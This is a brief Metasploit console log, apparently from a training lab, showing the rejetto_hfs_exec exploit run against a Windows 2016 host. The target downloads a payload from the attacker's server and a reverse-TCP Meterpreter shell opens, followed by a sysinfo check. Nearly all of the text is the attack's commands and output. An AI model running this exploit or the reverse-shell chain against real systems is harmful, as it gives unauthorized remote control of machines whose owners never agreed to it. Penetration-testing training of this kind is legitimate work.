 msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.4.25.167
rhosts => 10.4.25.167
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.80.7:4444
[*] Using URL: http://0.0.0.0:8080/gZqWxUUmd3X6O
[*] Local IP: http://10.10.80.7:8080/gZqWxUUmd3X6O
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /gZqWxUUmd3X6O
[*] Sending stage (175174 bytes) to 10.4.25.167
[!] Tried to delete %TEMP%\asIMtvEdoq.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.80.7:4444 -> 10.4.25.167:49825) at 2024-
08-02 21:59:51 +0530
[*] Server stopped.
meterpreter > sysingo
[-] Unknown command: sysingo
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US